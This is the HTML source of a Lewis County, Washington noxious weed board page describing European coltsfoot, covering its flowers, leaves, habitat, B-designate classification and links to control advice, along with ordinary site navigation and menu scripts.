			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/knotweed/" >Knotweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/flowering-rush/" >Flowering Rush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/purple-loosestrife/" >Purple Loosestrife</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/yellow-flag-iris/" >Yellow Flag Iris</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/brazilian-elodea/" >Brazilian Elodea</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/eurasian-watermilfoil/" >Eurasian Watermilfoil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/parrot-feather/" >Parrotfeather</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/hydrilla/" >Hydrilla</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-noxious-weed-map/" >Lewis County Noxious Weed Map</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-laws/" >Weed Laws</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-control-faq/" >FAQ&#x27;s</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/weed-control/contact-weed-control/" >Contact Noxious Weed Control</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/report-a-noxious-weed/" >Report An Infestation</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/IMG_0332.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/IMG_0332.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/IMG_0332.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/mt-rainier.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/mt-rainier.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/mt-rainier.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-2{
                background:url('/media/images/IMG_0143.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-2{
                background:url('/media/images/IMG_0143.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-2{
                background:url('/media/images/IMG_0143.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-2 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>





    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/departments/weed-control/" aria-level="1">NOXIOUS WEED BOARD</a></li>  
        
      
        
          <li><a href="/departments/weed-control/identification/" aria-level="2">WEEDS IN LEWIS COUNTY</a></li>  
        
      
        
          <li><a href="/departments/weed-control/identification/lewis-county-priority-weeds/" aria-level="3">CLASS BS OF CONCERN</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="5">EUROPEAN COLTSFOOT</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/weed-control/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Noxious Weed Board</h4>
</a>

<a href="/departments/weed-control/" class="mobile-show">
    <i class="fas fa-home"></i> Noxious Weed Board
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/weed-control/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Noxious Weed Board Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/lewis-county-noxious-weed-control-board/" >Meet the Board</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/services/">Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/vendors/" >Weed Control Contractors</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/stewardship-incentive-program/" >Stewardship Incentive Program</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Ongoing Projects</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/ongoing-projects/">Ongoing Projects Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/ongoing-projects/aquatic-weeds/" >Lakes - Aquatic Weed Treatments</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Weeds in Lewis County</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/">Weeds in Lewis County Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-list/" >Noxious Weed List</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-identification/" >Weed Identification</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class A Priorities</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-a-priorities/">Class A Priorities Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/eggleaf-spurge/" >Eggleaf Spurge</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/false-brome/" >False Brome</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/garlic-mustard/" >Garlic Mustard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/giant-hogweed/" >Giant Hogweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/kudzu/" >Kudzu</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/milk-thistle/" >Milk Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/oriental-clematis/" >Oriental Clematis</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/slenderflower-thistle-turkish-thistle/" >Slenderflower Thistle &amp; Turkish Thistle</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class="active ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Bs of Concern</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/lewis-county-priority-weeds/">Class Bs of Concern Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/butterfly-bush/" >Butterfly Bush</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" >European Coltsfoot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-fennel/" >Common fennel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-tansy/" >Common Tansy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/gorse/" >Gorse</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hawkweeds/" >Hawkweeds</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hoary-alyssum/" >Hoary alyssum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/knapweeds-spotted-diffuse-and-meadow/" >Knapweeds (Spotted, Diffuse, and Meadow)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/poison-hemlock/" >Poison Hemlock</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/policemans-helmet/" >Policeman&#x27;s Helmet</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/scotch-broom/" >Scotch Broom</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/shiny-geranium/" >Shiny Geranium</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/spurge-laurel/" >Spurge Laurel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/tansy-ragwort/" >Tansy ragwort</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/yellow-archangel/" >Yellow Archangel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/rush-skeletonweed/" >Rush Skeletonweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/himalayan-knotweed/" >Himalayan Knotweed</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Cs of Note</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-cs-present/">Class Cs of Note Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/blackberry-himalayan-cutleaf/" >Blackberry (Himalayan &amp; Cutleaf)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/buffalobur/" >Buffalobur</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/bull-thistle/" >Bull Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/canada-thistle/" >Canada Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/common-catsear/" >Common Catsear</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/enlgish-ivy-old-mans-beard/" >Enlgish Ivy &amp; Old Man&#x27;s Beard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/field-bindweed/" >Field Bindweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/italian-arum/" >Italian Arum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/oxeye-daisy/" >Oxeye Daisy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/reed-canary-grass/" >Reed Canary Grass</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/tree-of-heaven/" >Tree of Heaven</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/wild-carrot/" >Wild Carrot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellow-toadflax/" >Yellow Toadflax</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/curlyleaf-pondweed/" >Curlyleaf Pondweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellowflag-iris/" >Yellowflag Iris</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Aquatic &amp; Riparian Noxious Weeds</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/">Aquatic &amp; Riparian Noxious Weeds Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/knotweed/" >Knotweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/flowering-rush/" >Flowering Rush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/purple-loosestrife/" >Purple Loosestrife</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/yellow-flag-iris/" >Yellow Flag Iris</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/brazilian-elodea/" >Brazilian Elodea</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/eurasian-watermilfoil/" >Eurasian Watermilfoil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/parrot-feather/" >Parrotfeather</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/hydrilla/" >Hydrilla</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-noxious-weed-map/" >Lewis County Noxious Weed Map</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-laws/" >Weed Laws</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-control-faq/" >FAQ&#x27;s</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/weed-control/contact-weed-control/" >Contact Noxious Weed Control</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/report-a-noxious-weed/" >Report An Infestation</a>
            
        </li>
        
    </ul>
</nav>






</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">European Coltsfoot</h1>
    
    
  
    
    
        <h4 class="title is-4">Tussilago farfara</h4>

    
        
<section class="section aside streamfield-block ">
<div class="columns mobile-reverse aside ">
    <div class="column aside-left is-half add-divider">
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/coltsfoot7.width-800.jpg" alt="coltsfoot7.jpg" />







</figure>
</div>
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/European_coltsfoot_main.width-800.png" alt="European_coltsfoot_main.gif" />







</figure>
</div>
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/European_coltsfoot_22.width-800.jpg" alt="European_coltsfoot_22.jpg" />







</figure>
</div>
        
        
    </div>

    <div class="column aside-right  is-half ">
        
            <div class="aside_block">

<div class="content">
<div class="rich-text"><p data-block-key="4l8iy"><b>European Coltsfoot</b> - a rhizomatous perennial that forms intricate colonies and grows up to 18&quot; tall.</p><p data-block-key="d3d7b"><u>Flower</u>: Flowers bloom from March - May. The solid yellow flower looks somewhat like a dandelion, but on a stem absent of any basal leaves. The stems are unbranched and each produces a single flower.</p><p data-block-key="biorc"><u>Leaves</u>: Basal leaves emerge <i>after</i> flowers begin going to seed. They vary in size from 2-12&quot; and grow from the rhizomes in rosettes. They also have a big variation in size and can be heart shaped, orbicular, or triangular, and have a narrow indentation at the base. The margins are shallowly lobed (5-12 lobes) or angled with small-toothed margins. Leaves have a mostly hairless topside and wooly white to gray underside.</p><p data-block-key="a0sqo"><u>Habitat</u>: Can grow in both open and shaded recently-disturbed environments. It thrives in moist soils and can become very problematic in riparian or wetland areas.</p><p data-block-key="4fcje"><b>Weed Classification: B Designate</b></p><p data-block-key="1bsfc"><b>Why is it a Noxious Weed?<br/></b> This inconspicuous dandelion-looking flower forms extremely dense root networks makes it very difficult to control once established. Its thick formation and medium sized leaves easily shades out natives and prevents the germination of more desirable species.</p><p data-block-key="f1p28">There are very few historic cases of European Coltsfoot in Lewis county, none of which were confirmed this year (2022).</p><p data-block-key="f0ldl"><b>Control Recommendations:<br/></b><a href="https://www.nwcb.wa.gov/weeds/european-coltsfoot">WA State Noxious Weed Control Board</a><br/><a href="https://pnwhandbooks.org/weed/problem-weeds/coltsfoot-european-tussilago-farfara">PNW Pest Management Handbook</a><br/><a href="https://www.nwcb.wa.gov/pdfs/European-Coltsfoot-18-002.pdf">WSU Extension - Herbicide Trial Experiment</a><br/><br/></p><div style="clear:both;"></div></div>
</div></div>
        
            
        
    </div>

</div>
</section>

    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=European Coltsfoot&amp;url=https://lewiscountywa.gov/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
